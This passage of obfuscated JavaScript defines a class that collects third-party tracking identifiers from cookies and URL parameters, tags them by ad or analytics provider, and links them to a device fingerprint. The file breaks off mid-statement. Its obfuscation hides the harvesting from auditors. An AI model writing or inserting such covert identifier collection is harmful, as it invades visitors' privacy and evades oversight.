_0x1bdc8b=-parseInt(_0x383569(0x4e0,0x50c,0x4c3,0x51d))/(-0xa3*-0x23+-0x3*0x49+-0x449*0x5)*(parseInt(_0x106c10(0x3ff,0x3ff,0x479,0x44c))/(0x3*-0x245+-0x463*0x8+0x29e9))+parseInt(_0x383569(0x4a0,0x491,0x478,0x420))/(-0x26c+-0x1036+0x12a5)*(parseInt(_0x106c10(0x426,0x4b9,0x443,0x46b))/(0x161f*0x1+0x9e*0x2c+0x3143*-0x1))+-parseInt(_0x383569(0x46d,0x503,0x4b8,0x4e2))/(-0x14be+0x1a69*0x1+-0x5a6)*(-parseInt(_0x106c10(0x470,0x4eb,0x478,0x4be))/(0x6df*-0x1+-0x1a67+0x214c))+-parseInt(_0x106c10(0x4bd,0x468,0x44b,0x4a4))/(-0x151a+-0x2*-0x69+0x3*0x6c5)*(parseInt(_0x106c10(0x46d,0x489,0x48d,0x46c))/(0x1*-0xd7f+-0x6*0x37c+0x226f))+parseInt(_0x383569(0x4ba,0x4e8,0x4a3,0x4ed))/(-0xe7c+0x1*0x587+0x8fe)*(parseInt(_0x106c10(0x47a,0x48e,0x4a6,0x4a7))/(0x6*0x3ae+-0x5b*-0x11+0x5b*-0x4f))+parseInt(_0x106c10(0x4bf,0x42d,0x490,0x46d))/(-0x15*0x10e+-0xd*0x1eb+-0xe8*-0x34)*(parseInt(_0x106c10(0x501,0x4ae,0x4c6,0x4b7))/(-0x2068+0x29*0x4f+0x13cd))+-parseInt(_0x106c10(0x4c3,0x4cc,0x4b7,0x47d))/(-0x26a3+-0x411*-0x7+0xa39)*(parseInt(_0x383569(0x4ce,0x4c8,0x483,0x4ae))/(0x30*0xf+-0x6a9+0x3e7));if(_0x1bdc8b===_0x107a26)break;else _0x5acfab['push'](_0x5acfab['shift']());}catch(_0x57a2b3){_0x5acfab['push'](_0x5acfab['shift']());}}}(_0x174a,-0x58a74+-0x2f*0x14a1+0xc842b));function _0x197289(_0x469114,_0x26ec26,_0x36d664,_0x1724d4){return _0x328b(_0x1724d4-0x277,_0x469114);}function _0x174a(){const _0x353a0b=['yxrLzf8','vw1ws0u','rf9tsvO','yMHKruW','rKDPDfe','C3vIC3q','AeTpwM4','zw50CMK','C2vZC2K','tufyx1a','Cu5hBu0','DgLJC18','uNfjBfC','AhvIC3a','ywrVyMu','DxrT','zgvY','DxjSx3a','Aw5JBhu','r2nHrNq','ChvZAa','z29Vz2W','thzKquy','og1KDgneCG','mZeXmLvjsLrdDG','mtfuB1vit1u','D2jYywK','zM9Yrwe','C3bSAxq','z2nlzuS','zvrwqvm','vhrfBe8','x2zPBhq','BvLwCvG','C29YDa','uwvWBNm','CMHsrfG','u0rKvxu','z2vYChi','Ag90AMe','uNDNExu','ndGXy1nJr21f','ufjjt1i','x19OCW','zxjdyxm','Bg9Jyxq','ve1WEu8','BwfW','AwrwywW','r0vuDvK','zgvZ','Dw5RBM8','DMfSDwu','vNrTseS','DwDoCwW','B29R','x2vZDgK','ChjPB3i','sgjYzue','y0fsq3m','tufyx0K','DgLVBG','ntK0mtq3r1PmrgDs','C2vNBwu','r3jcBwK','zxHWAxi','zgLU','yMnVB2S','AwrlzxK','w29IAMu','y29VA2K','x2zI','uK9wsuq','mtiZndy2EuTfDu9y','CMr0CMS','vwnMsMy','BgLTAxq','BgLF','B216CM0','AM9PBG','nZm1n2jAuwD4Da','C1DPDgG','z2jYywK','ntbPrNzyrg4','rxvfvgi','Ag9ZDg4','zeHKr2u','lI4U','swDmtKW','r05Ruw8','z3vLC3m','zgv2Awm','z2LK','B25ZDg8','y3j1De4','BuTeELe','CMLVCMK','quT5sKq','DxrTxW','ndaXntq3nNjjC0H1tW','C2vHCMm','A2v5','zxjcEva','zxrOquS','zfnPEMu','ndi1ndiXzNH6rgDy','mZy1mtyWsKXeBuPg','z2LMEq','y29SBgu','rvjt','Bg9JywW','ANPTyw8','Dg9mB3C','BgvUz3q','B21PC2u','v3vsu0G','zg9TywK','C3rVCMe','CMrZDge','rKLfuLm','BMvS','DNLRwKW','zNvevva','zv9MAw4','qwfKvgq','CMrF','mJvTEfvRDLm','u3rYAw4','ugfsCM0','y3qGuhi','ENLnu28','Aw50','yxL4uM0','vMfSDwu','ChjVDMK','uhjVDMK','zgvIDwC','mta0ovnjzurXra','rxbbr1O','Axr5','revoveK','ANDtD0O','rKztEhu','C3rHCNq','BwL4Cge','yxjHBq','vxHLDgG','svrzx1a','z3rT','u3rVCMe','C3rYAw4','Dg9ju08','yxLSB2e','y3jLyxq','yvDgANC','AKncvMW','yurkruS','DxjL','z2nSAwq','BgLUA2u','qvLmt0e','z2v0sxq','x2DH','CMfNzq','tKXLugq','ueHVDha','AxnwywW','zMLSDgu','ywzOA24','rwvvrgK','rMzqDwS','zMfJzwi','nJi0revRAKPJ','zv9JCMu','Bwf0zva','zMjJBgK','DNjRyMi','C2XPy2u','A2LUza','DhjPBq'];_0x174a=function(){return _0x353a0b;};return _0x174a();}function _0x328b(_0x2742b5,_0x33a65f){const _0x1a58a1=_0x174a();return _0x328b=function(_0x2e7380,_0x5d7dad){_0x2e7380=_0x2e7380-(0x1eb9+0x1f91*-0x1+0x7*0x49);let _0xaf2104=_0x1a58a1[_0x2e7380];if(_0x328b['ZulFLx']===undefined){var _0x1d4a4b=function(_0xb91647){const _0x3b04dd='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x22c1fd='',_0x2b61e5='';for(let _0x419d70=0x2181+-0x18f3+0x1*-0x88e,_0xd4588e,_0x39b214,_0x6b3bca=-0x1df3+-0xc8+-0x1ebb*-0x1;_0x39b214=_0xb91647['charAt'](_0x6b3bca++);~_0x39b214&&(_0xd4588e=_0x419d70%(0xe3f+0x5*0x8f+-0x2*0x883)?_0xd4588e*(-0xd69+-0xf78+0x1d21)+_0x39b214:_0x39b214,_0x419d70++%(0x99f*-0x3+0x435+0x18ac))?_0x22c1fd+=String['fromCharCode'](-0x21d2+-0x1abd*-0x1+-0x16*-0x5e&_0xd4588e>>(-(0x1*-0x959+0x123+-0x838*-0x1)*_0x419d70&-0x1847+0x1*-0xf93+0x27e0)):0x1208+-0x2379*0x1+0x1171){_0x39b214=_0x3b04dd['indexOf'](_0x39b214);}for(let _0x408483=-0x17d3+0x22*-0x14+0x1a7b,_0x56290f=_0x22c1fd['length'];_0x408483<_0x56290f;_0x408483++){_0x2b61e5+='%'+('00'+_0x22c1fd['charCodeAt'](_0x408483)['toString'](-0x25eb+-0x3ce*0x1+-0x29c9*-0x1))['slice'](-(-0x1b*0x17+-0x52*0x3+0x365));}return decodeURIComponent(_0x2b61e5);};_0x328b['EZuNvO']=_0x1d4a4b,_0x2742b5=arguments,_0x328b['ZulFLx']=!![];}const _0xf09e6d=_0x1a58a1[0x1*-0x2084+0x20b*-0x8+0x30dc],_0x57fa4e=_0x2e7380+_0xf09e6d,_0x1fe865=_0x2742b5[_0x57fa4e];return!_0x1fe865?(_0xaf2104=_0x328b['EZuNvO'](_0xaf2104),_0x2742b5[_0x57fa4e]=_0xaf2104):_0xaf2104=_0x1fe865,_0xaf2104;},_0x328b(_0x2742b5,_0x33a65f);}export class ThirdPartyIdentifierCollector{constructor(){this['debug']=![];const _0x583e1c={};_0x583e1c[_0x3c21bc(0x300,0x2a9,0x2db,0x2c7)]=0x1,_0x583e1c[_0x1066c4(-0xd5,-0x102,-0xe4,-0x91)]=0x1,_0x583e1c[_0x3c21bc(0x30c,0x2ed,0x2c7,0x2e9)+'d']=0x1,_0x583e1c['googl'+'e']=0x2,_0x583e1c['faceb'+'ook']=0x2,_0x583e1c['linke'+_0x3c21bc(0x332,0x2f9,0x30e,0x360)]=0x2,_0x583e1c[_0x1066c4(-0x166,-0x17c,-0x192,-0x115)+'ot']=0x3,_0x583e1c['rdsta'+_0x3c21bc(0x2c6,0x2e0,0x309,0x2e1)]=0x3,_0x583e1c[_0x3c21bc(0x38c,0x359,0x35c,0x352)+_0x1066c4(-0xfb,-0x154,-0x102,-0xbc)]=0x3,_0x583e1c[_0x3c21bc(0x34a,0x327,0x30b,0x2f9)+'nt']=0x3,_0x583e1c[_0x3c21bc(0x339,0x318,0x2f3,0x2ab)+'r']=0x4;function _0x1066c4(_0x142938,_0x345d9f,_0x3058fb,_0x2241c7){return _0x328b(_0x142938- -0x2a2,_0x345d9f);}_0x583e1c[_0x1066c4(-0x165,-0x148,-0x12a,-0x119)]=0x4,_0x583e1c[_0x1066c4(-0x140,-0x10f,-0x129,-0x19a)+'wn']=0x63,this[_0x1066c4(-0x149,-0xf7,-0xf2,-0x123)+_0x3c21bc(0x321,0x315,0x35f,0x361)+'ROVID'+_0x3c21bc(0x35e,0x2e1,0x339,0x362)]=_0x583e1c,this[_0x1066c4(-0x137,-0xf0,-0x102,-0xe7)+_0x3c21bc(0x303,0x33b,0x358,0x399)+'FIERS']=0x1*-0xf5e+-0xbbf+-0x1b4f*-0x1;function _0x3c21bc(_0x2e3355,_0x247409,_0x555e30,_0x46bf9a){return _0x328b(_0x555e30-0x19d,_0x46bf9a);}this[_0x1066c4(-0x16a,-0x188,-0x1b6,-0x12b)+_0x3c21bc(0x342,0x379,0x36c,0x32d)+_0x1066c4(-0x171,-0x117,-0x1ae,-0x149)+'E']=0x1*-0x96b+-0x9d3*0x3+-0x593*-0x1c;}[_0x21db2b(0x2a5,0x228,0x257,0x238)+_0x197289(0x429,0x418,0x3fd,0x42d)+_0x197289(0x3b3,0x3af,0x3b3,0x3b6)](_0x4b2bec){const _0x2e4d91={};_0x2e4d91[_0x4841ea(-0x35,-0x5c,-0x17,-0x1b)]=_0xe5ed7c(-0x1af,-0x1a8,-0x19f,-0x193),_0x2e4d91[_0x4841ea(-0x26,-0x45,-0x1c,-0x28)]=function(_0x1b6c6d,_0x149496){return _0x1b6c6d===_0x149496;},_0x2e4d91[_0x4841ea(0x63,0x7a,0x6d,0xba)]=_0x4841ea(0x69,0x70,0x17,-0x5)+'d',_0x2e4d91[_0x4841ea(0x8,-0x5d,-0xd,-0x7)]=function(_0x364f25,_0x23f978){return _0x364f25===_0x23f978;},_0x2e4d91[_0xe5ed7c(-0x199,-0x152,-0x168,-0x1bf)]=function(_0x579189,_0x42c712){return _0x579189===_0x42c712;},_0x2e4d91['GETuY']=_0x4841ea(-0x4c,0xc,-0x18,0x15),_0x2e4d91[_0xe5ed7c(-0x1b2,-0x1e5,-0x164,-0x1e5)]='fbcli'+'d',_0x2e4d91[_0xe5ed7c(-0x15f,-0x123,-0x154,-0x170)]=_0xe5ed7c(-0x11c,-0x140,-0xc7,-0x166),_0x2e4d91[_0x4841ea(-0x2a,-0x2,0x5,0x4)]=_0xe5ed7c(-0x12a,-0x114,-0x129,-0xdb),_0x2e4d91[_0x4841ea(0x7e,0x7a,0x47,0x23)]='IwDUs';function _0x4841ea(_0x6874b4,_0x5857f1,_0x2709e8,_0x5af5a0){return _0x21db2b(_0x6874b4-0x2f,_0x5857f1-0x4d,_0x2709e8- -0x238,_0x5af5a0);}_0x2e4d91[_0xe5ed7c(-0x119,-0x12a,-0xd8,-0xf0)]='googl'+'e',_0x2e4d91[_0x4841ea(0x7e,0x21,0x26,0x3d)]=_0x4841ea(0x5c,0x5e,0xc,-0x35),_0x2e4d91[_0x4841ea(-0x72,-0x2c,-0x25,-0x75)]=_0x4841ea(0xc7,0x6d,0x70,0x75)+_0xe5ed7c(-0x187,-0x1d4,-0x163,-0x14c),_0x2e4d91[_0x4841ea(0x6d,0x77,0x52,0x76)]='linke'+_0xe5ed7c(-0x17c,-0x1ab,-0x1ae,-0x173),_0x2e4d91[_0x4841ea(-0x47,-0x37,-0x1a,-0x6a)]=_0x4841ea(-0x1e,0x2,0x12,-0xa),_0x2e4d91['UZDVG']=_0x4841ea(-0x10,0x65,0xf,-0x13);function _0xe5ed7c(_0x3bcfae,_0x50e492,_0x15c677,_0x2d39cd){return _0x197289(_0x2d39cd,_0x50e492-0x8e,_0x15c677-0x3c,_0x3bcfae- -0x564);}_0x2e4d91['HbreA']=_0x4841ea(0x21,0x77,0x42,0x6b),_0x2e4d91[_0x4841ea(-0x28,0x4f,0x2c,0x6d)]='rdsta'+_0xe5ed7c(-0x181,-0x162,-0x1a4,-0x1c0),_0x2e4d91[_0x4841ea(0x58,0xa2,0x57,0x4b)]='hs_',_0x2e4d91[_0x4841ea(-0x28,-0x44,-0x6,0x8)]=_0xe5ed7c(-0x193,-0x1de,-0x14a,-0x19d),_0x2e4d91['ugNql']=function(_0x1895df,_0x324a25){return _0x1895df!==_0x324a25;},_0x2e4d91[_0x4841ea(0x72,0x92,0x5f,0x78)]=_0x4841ea(0x6f,0x1a,0x55,0x65)+_0x4841ea(0x5a,0x6c,0x3d,0x79),_0x2e4d91[_0x4841ea(0x3b,0x54,0x13,-0x3)]='omnit'+_0xe5ed7c(-0x121,-0xd7,-0x16f,-0x128),_0x2e4d91[_0x4841ea(-0x29,-0x71,-0x1d,-0x19)]=_0x4841ea(0x4,-0x46,-0x8,-0x4b)+'wn';const _0x21e521=_0x2e4d91,_0x610e9c=_0x4b2bec[_0xe5ed7c(-0x14e,-0x132,-0x111,-0xf9)+_0x4841ea(0x46,0x3b,-0xf,0x17)+'e']();if(_0x610e9c[_0xe5ed7c(-0x12f,-0x139,-0x15c,-0x117)+_0x4841ea(0x24,0x5d,0x16,-0x4)](_0xe5ed7c(-0x15c,-0x137,-0x1a3,-0x15b)))return _0x21e521[_0xe5ed7c(-0x19a,-0x1c8,-0x1b7,-0x143)];if(_0x610e9c===_0x4841ea(0x54,0xa2,0x63,0x6e)||_0x21e521['TtElO'](_0x610e9c,_0x21e521[_0x4841ea(0xb0,0x20,0x6d,0x39)])||_0x21e521['TMpyO'](_0x610e9c,_0x4841ea(-0x2e,0x35,-0x21,-0xc)+'d'))return _0x21e521[_0xe5ed7c(-0x199,-0x1d9,-0x1ac,-0x195)]('Qepns',_0x21e521[_0xe5ed7c(-0x18d,-0x17f,-0x15d,-0x13f)])?_0xe5ed7c(-0x120,-0x15d,-0x12a,-0xf1):_0x4841ea(-0x2d,-0x15,-0x2e,-0x1)+'ot';if(_0x21e521[_0xe5ed7c(-0x190,-0x1c8,-0x167,-0x1a7)](_0x610e9c,_0x21e521[_0x4841ea(0x1f,-0x25,-0x2f,0x14)]))return _0x21e521['RqIlW'];if(_0x610e9c['inclu'+_0xe5ed7c(-0x18c,-0x18f,-0x13a,-0x1d5)]('ga')||_0x610e9c['inclu'+_0x4841ea(0x41,-0x48,-0x9,-0xc)](_0x4841ea(0x21,-0x1a,-0x26,-0x1c)+'e')||_0x610e9c[_0x4841ea(-0x56,-0x56,-0x29,-0x5f)+_0x4841ea(-0x27,-0x8,-0x9,0x14)]('gtag')||_0x610e9c[_0x4841ea(-0x22,-0x23,-0x29,0x17)+'des'](_0x4841ea(0x1b,-0x39,0x21,-0x16))||_0x610e9c[_0xe5ed7c(-0x1ac,-0x18c,-0x1a3,-0x192)+_0x4841ea(0x36,0x8,-0x9,0x23)](_0x21e521['mKDzQ'])||_0x610e9c[_0x4841ea(-0x7f,-0x64,-0x29,-0x3b)+_0x4841ea(-0x2a,-0x41,-0x9,-0x48)](_0x21e521['GrBmi']))return _0x21e521[_0x4841ea(0x31,-0x3f,-0xd,0x18)](_0xe5ed7c(-0x123,-0xcd,-0x171,-0xcd),_0x21e521[_0x4841ea(0x0,0x3a,0x47,-0xc)])?_0x4841ea(0x70,0x95,0x70,0x30)+_0x4841ea(-0x1f,-0x2c,-0x4,-0x5b):_0x21e521[_0x4841ea(0x9c,0x18,0x6a,0x3f)];if(_0x610e9c[_0xe5ed7c(-0x1ac,-0x1a1,-0x19c,-0x1a4)+_0xe5ed7c(-0x18c,-0x16d,-0x14c,-0x1a7)]('fb')||_0x610e9c[_0xe5ed7c(-0x1ac,-0x1eb,-0x16f,-0x17e)+_0xe5ed7c(-0x18c,-0x18d,-0x19b,-0x157)]('faceb'+_0x4841ea(-0x35,-0x41,-0x4,-0x32))||_0x610e9c[_0x4841ea(-0x68,-0x3a,-0x29,0xb)+_0x4841ea(-0x2e,0x50,-0x9,-0x14)](_0x21e521[_0x4841ea(0x31,0x57,0x26,-0x34)]))return _0x21e521[_0xe5ed7c(-0x1a8,-0x1eb,-0x1cf,-0x1e9)];if(_0x610e9c['inclu'+'des'](_0x21e521[_0x4841ea(0x3a,0x6,0x52,0x54)])||_0x610e9c['inclu'+_0xe5ed7c(-0x18c,-0x196,-0x1a2,-0x1b6)](_0x21e521[_0xe5ed7c(-0x19d,-0x178,-0x166,-0x1cf)])||_0x610e9c['inclu'+_0x4841ea(-0x19,-0x54,-0x9,-0x15)](_0xe5ed7c(-0x17b,-0x1c1,-0x1b2,-0x15e)+'ie'))return _0x4841ea(0x20,0x5a,0x64,0xb3)+_0xe5ed7c(-0x17c,-0x1b3,-0x13e,-0x198);if(_0x610e9c[_0x4841ea(0xa,0x29,-0x29,0x14)+_0x4841ea(0x12,0x1b,-0x9,0x45)](_0x21e521['UZDVG'])||_0x610e9c['inclu'+_0x4841ea(-0x1b,-0x42,-0x9,0x39)](_0x4841ea(0x17,0x39,0x3b,-0x8)+'tion')||_0x610e9c['inclu'+_0xe5ed7c(-0x18c,-0x17e,-0x192,-0x155)](_0x21e521[_0xe5ed7c(-0x184,-0x19b,-0x131,-0x135)]))return _0x21e521[_0xe5ed7c(-0x157,-0x100,-0x10a,-0x170)];if(_0x610e9c[_0xe5ed7c(-0x1ac,-0x1db,-0x1ca,-0x1ab)+_0xe5ed7c(-0x18c,-0x159,-0x19f,-0x18a)](_0xe5ed7c(-0x1b1,-0x1af,-0x1ce,-0x15e)+'ot')||_0x610e9c[_0x4841ea(-0x25,-0x20,-0x29,-0x6a)+_0xe5ed7c(-0x18c,-0x13e,-0x157,-0x1d9)](_0x21e521['Uxeth'])||_0x610e9c[_0x4841ea(-0x56,-0x64,-0x29,-0x68)+_0xe5ed7c(-0x18c,-0x1b0,-0x1b4,-0x1b1)](_0x21e521['VtmHK']))return _0x21e521[_0xe5ed7c(-0x188,-0x141,-0x157,-0x12e)](_0x4841ea(-0x84,-0x36,-0x3f,0x0),_0x4841ea(-0x39,-0x1,-0x3f,-0x26))?'rdsta'+_0x4841ea(-0x33,0x55,0x2,-0x22):_0xe5ed7c(-0x1b1,-0x1b2,-0x157,-0x1ca)+'ot';if(_0x610e9c[_0x4841ea(-0x65,-0x39,-0x29,0x27)+_0x4841ea(-0x2d,0x29,-0x9,-0x5f)](_0x21e521['aWFjw'])||_0x610e9c[_0x4841ea(-0x76,-0x22,-0x29,-0x1a)+'des']('mp_'))return _0x4841ea(0x2e,0x59,0x55,-0x3)+_0x4841ea(-0xe,0x24,0x3d,0x58);if(_0x610e9c[_0x4841ea(-0x57,-0x4f,-0x29,-0xb)+_0x4841ea(-0x5f,0x26,-0x9,-0x3e)](_0x4841ea(0x3a,-0x47,0x4,0x2c)+'nt')||_0x610e9c[_0xe5ed7c(-0x1ac,-0x1bc,-0x195,-0x19e)+_0x4841ea(-0x16,0x3c,-0x9,-0x5e)]('ajs_'))return _0x4841ea(-0x27,0x1,0x4,0x42)+'nt';if(_0x610e9c[_0x4841ea(-0x54,-0x2f,-0x29,-0x74)+'des'](_0xe5ed7c(-0x1b0,-0x1af,-0x168,-0x188))||_0x610e9c['inclu'+_0xe5ed7c(-0x18c,-0x1bf,-0x150,-0x191)](_0x21e521[_0x4841ea(0x44,-0xe,0x13,-0x25)])||_0x610e9c['inclu'+_0x4841ea(0x36,-0x5c,-0x9,-0x31)]('s_'))return _0xe5ed7c(-0x1b0,-0x1b5,-0x1ed,-0x171);if(_0x610e9c['inclu'+_0xe5ed7c(-0x18c,-0x1be,-0x1be,-0x1e1)](_0x4841ea(-0xa,-0x1c,-0x14,0x41)+'r')||_0x610e9c[_0x4841ea(0x1b,-0xa,-0x29,0x10)+'des']('_hj'))return'hotja'+'r';return _0x21e521[_0xe5ed7c(-0x1a0,-0x1c5,-0x152,-0x1a9)];}async[_0x21db2b(0x25a,0x242,0x269,0x286)+'ct'](_0x312a0b=null){const _0xb6aed4={};_0xb6aed4[_0x48a4d3(-0x252,-0x1d2,-0x262,-0x220)]=_0x48a4d3(-0x1b7,-0x180,-0x181,-0x1da)+_0x2f840e(0x2f5,0x2c5,0x2cb,0x2b9)+'ge',_0xb6aed4[_0x48a4d3(-0x224,-0x26e,-0x1f9,-0x235)]=_0x2f840e(0x2a4,0x283,0x295,0x294)+'nt',_0xb6aed4[_0x2f840e(0x2ef,0x2ff,0x2f2,0x31c)]=_0x48a4d3(-0x1a1,-0x1de,-0x1f3,-0x1c4),_0xb6aed4[_0x48a4d3(-0x22c,-0x1fb,-0x1a2,-0x1ef)]=function(_0x42ff26,_0x281a45){return _0x42ff26!==_0x281a45;},_0xb6aed4[_0x48a4d3(-0x225,-0x243,-0x229,-0x1f0)]='WuRSH';function _0x2f840e(_0x7ff1b2,_0x496676,_0x4f231d,_0x29725f){return _0x21db2b(_0x7ff1b2-0x1de,_0x496676-0xfa,_0x4f231d-0x59,_0x29725f);}_0xb6aed4[_0x2f840e(0x2e2,0x2a6,0x2e0,0x329)]=_0x2f840e(0x2b1,0x22f,0x267,0x251)+'aram',_0xb6aed4[_0x2f840e(0x322,0x2f5,0x2cf,0x2d0)]=function(_0x305843,_0x5e6c63){return _0x305843===_0x5e6c63;},_0xb6aed4[_0x2f840e(0x271,0x292,0x273,0x27b)]=_0x48a4d3(-0x1fa,-0x1f5,-0x19a,-0x1a4),_0xb6aed4[_0x48a4d3(-0x1b2,-0x1c6,-0x19a,-0x1ba)]=_0x48a4d3(-0x20d,-0x1dd,-0x1b0,-0x202)+'e';const _0x47a6bb=_0xb6aed4,_0x15b571=[],_0x94cb86=window[_0x48a4d3(-0x1ee,-0x226,-0x1f5,-0x21b)+'ion'][_0x48a4d3(-0x202,-0x1f4,-0x1ac,-0x1f3)+'ame'];try{if(_0x47a6bb[_0x2f840e(0x33a,0x320,0x2f2,0x2fa)]===_0x47a6bb[_0x2f840e(0x33c,0x33e,0x2f2,0x2ab)]){const _0x5c44f1=new URLSearchParams(window['locat'+'ion'][_0x2f840e(0x305,0x2f8,0x2ba,0x28c)+'h']);for(const [_0x2d75e8,_0x2fcfa5]of _0x5c44f1[_0x48a4d3(-0x1f0,-0x241,-0x230,-0x241)+'es']()){if(this[_0x48a4d3(-0x16f,-0x169,-0x158,-0x1a2)+_0x48a4d3(-0x247,-0x250,-0x1d7,-0x218)+'ue'](_0x2fcfa5)&&this[_0x2f840e(0x339,0x30e,0x2fc,0x2b6)+_0x2f840e(0x27a,0x268,0x29a,0x2e6)](_0x2d75e8)){if(_0x47a6bb[_0x48a4d3(-0x1b4,-0x1f3,-0x1be,-0x1ef)](_0x47a6bb['IgLNL'],_0x48a4d3(-0x1c8,-0x1d2,-0x21a,-0x1d5))){const _0x4c6599=this['guess'+_0x2f840e(0x302,0x2ac,0x2dd,0x2c0)+_0x2f840e(0x2ac,0x236,0x266,0x281)](_0x54213b),_0x1360f3=this[_0x48a4d3(-0x1fb,-0x20a,-0x1b2,-0x1fc)+_0x2f840e(0x292,0x31f,0x2db,0x312)](_0x3b9e64),_0x304470={};_0x304470[_0x48a4d3(-0x1bd,-0x1c4,-0x1d3,-0x1c2)+'der']=_0x4c6599,_0x304470[_0x2f840e(0x2b0,0x2e5,0x2bb,0x2e6)]=_0x1142ce,_0x304470['value']=_0x1360f3,_0x304470[_0x48a4d3(-0x254,-0x1f1,-0x209,-0x24a)]=_0x47a6bb[_0x2f840e(0x2b1,0x270,0x27e,0x295)],_0x304470[_0x2f840e(0x2e2,0x310,0x2ca,0x296)+'n']=_0x57b456,_0x304470['devic'+_0x2f840e(0x2b5,0x307,0x2d1,0x2a5)+_0x48a4d3(-0x1e1,-0x205,-0x248,-0x222)+_0x2f840e(0x2cc,0x332,0x2d9,0x2f7)]=_0x34b58b,_0x945303[_0x2f840e(0x237,0x217,0x26a,0x26c)](_0x304470);}else{const _0x477b22=this[_0x48a4d3(-0x1fa,-0x1a2,-0x1f8,-0x1ee)+'Provi'+_0x48a4d3(-0x208,-0x271,-0x241,-0x238)](_0x2d75e8),_0xd9beff=this[_0x48a4d3(-0x202,-0x214,-0x232,-0x1fc)+_0x48a4d3(-0x191,-0x1ee,-0x1a9,-0x1c3)](_0x2fcfa5),_0x13973d={};_0x13973d[_0x48a4d3(-0x1cc,-0x203,-0x208,-0x1c2)+_0x2f840e(0x288,0x244,0x266,0x2b0)]=_0x477b22,_0x13973d['key']=_0x2d75e8,_0x13973d[_0x48a4d3(-0x1d2,-0x1bf,-0x20e,-0x214)]=_0xd9beff,_0x13973d[_0x48a4d3(-0x24b,-0x205,-0x262,-0x24a)]=_0x47a6bb[_0x2f840e(0x2d9,0x30d,0x2e0,0x292)],_0x13973d[_0x2f840e(0x270,0x294,0x2ca,0x2d6)+'n']=_0x94cb86,_0x13973d[_0x2f840e(0x2ba,0x303,0x2b1,0x2d4)+_0x2f840e(0x305,0x30c,0x2d1,0x2f4)+_0x48a4d3(-0x1d9,-0x217,-0x247,-0x222)+'int']=_0x312a0b,_0x15b571[_0x48a4d3(-0x1db,-0x282,-0x22d,-0x234)](_0x13973d);}}}}else{const _0x567a66={};_0x567a66['XlJSU']=function(_0x6ae573,_0x4dfe21){return _0x6ae573+_0x4dfe21;};const _0x105cbf=_0x567a66,_0x1a045e={};_0x3bb199[_0x48a4d3(-0x1f2,-0x1fd,-0x1d4,-0x22d)+'ch'](_0x334eee=>{function _0x10c48b(_0x425697,_0x3091a8,_0x2cb820,_0xb9e869){return _0x48a4d3(_0x425697,_0x3091a8-0x19d,_0x2cb820-0xdb,_0x3091a8-0xec);}function _0x191ba1(_0x20bd74,_0x43b073,_0x2a3606,_0x5e80c4){return _0x48a4d3(_0x5e80c4,_0x43b073-0x1d3,_0x2a3606-0x180,_0x2a3606- -0x1);}_0x1a045e[_0x334eee['provi'+_0x191ba1(-0x248,-0x1f9,-0x239,-0x265)]]=_0x105cbf['XlJSU'](_0x1a045e[_0x334eee['provi'+_0x10c48b(-0x180,-0x14c,-0x19b,-0x124)]]||-0x1c36+0x1100+0xb36,0x1f*0x12a+0x3*-0xbb1+-0x102);});}}catch(_0x1d29dd){}function _0x48a4d3(_0x10da1f,_0xe2fb1a,_0x2f69e3,_0x19d673){return _0x21db2b(_0x10da1f-0x5,_0xe2fb1a-0x1b2,_0x19d673- -0x445,_0x10da1f);}try{const _0x3eb06e=document[_0x2f840e(0x29a,0x2ed,0x29c,0x2c6)+'e'][_0x2f840e(0x2b6,0x2b0,0x272,0x280)](';')[_0x2f840e(0x2da,0x281,0x285,0x2d2)](_0x1d1456=>_0x1d1456[_0x2f840e(0x238,0x20f,0x255,0x207)]())[_0x48a4d3(-0x192,-0x15c,-0x1e5,-0x1a1)+'r'](Boolean);for(const _0x11307a of _0x3eb06e){if(_0x47a6bb[_0x2f840e(0x2ac,0x2cb,0x2cf,0x2fc)]('NLePd',_0x47a6bb[_0x2f840e(0x263,0x294,0x273,0x29d)])){const [_0x2e67ac,..._0x35d54c]=_0x11307a[_0x2f840e(0x234,0x2b1,0x272,0x22a)]('='),_0x5b819c=_0x35d54c[_0x2f840e(0x2f1,0x25b,0x2a5,0x2cc)]('=');if(this[_0x2f840e(0x2e0,0x303,0x2fc,0x2d8)+'idVal'+'ue'](_0x5b819c)&&this[_0x2f840e(0x354,0x345,0x2fc,0x34d)+_0x2f840e(0x270,0x248,0x29a,0x255)](_0x2e67ac)){const _0x365b8b=this[_0x2f840e(0x301,0x263,0x2b0,0x2d6)+'Provi'+_0x48a4d3(-0x243,-0x272,-0x23e,-0x238)](_0x2e67ac),_0x1e586c='analy'+_0x48a4d3(-0x284,-0x26a,-0x23b,-0x23d)+'cooki'+_0x48a4d3(-0x249,-0x291,-0x229,-0x24f)+_0x48a4d3(-0x241,-0x239,-0x24b,-0x248)+_0x2e67ac+'_'+_0x94cb86;let _0x47746f=localStorage['getIt'+'em'](_0x1e586c);if(!_0x47746f){_0x47746f=new Date()[_0x48a4d3(-0x1df,-0x160,-0x1d2,-0x1b1)+_0x48a4d3(-0x205,-0x1fb,-0x1f1,-0x1c9)+'g']();try{localStorage['setIt'+'em'](_0x1e586c,_0x47746f);}catch(_0x459a9a){}}const _0x27f422=this[_0x2f840e(0x2e4,0x252,0x2a2,0x2ee)+'Value'](_0x5b819c),_0x1b79f4={};_0x1b79f4[_0x2f840e(0x2b8,0x324,0x2dc,0x2c2)+'der']=_0x365b8b,_0x1b79f4['key']=_0x2e67ac,_0x1b79f4[_0x48a4d3(-0x1fb,-0x231,-0x200,-0x214)]=_0x27f422,_0x1b79f4['kind']=_0x47a6bb[_0x48a4d3(-0x1c0,-0x1df,-0x1a8,-0x1ba)],_0x1b79f4[_0x2f840e(0x2e0,0x2f8,0x2ca,0x270)+'n']=_0x94cb86,_0x1b79f4[_0x2f840e(0x2b3,0x30a,0x2ef,0x30b)+'ed_at']=_0x47746f,_0x1b79f4[_0x48a4d3(-0x231,-0x209,-0x222,-0x207)+'es']=null,_0x1b79f4[_0x2f840e(0x2cc,0x2b8,0x2b1,0x2f6)+_0x2f840e(0x30e,0x321,0x2d1,0x2d1)+_0x48a4d3(-0x242,-0x1ec,-0x1d1,-0x222)+_0x48a4d3(-0x16b,-0x21c,-0x19e,-0x1c5)]=_0x312a0b,_0x15b571[_0x2f840e(0x285,0x211,0x26a,0x255)](_0x1b79f4);}}else return 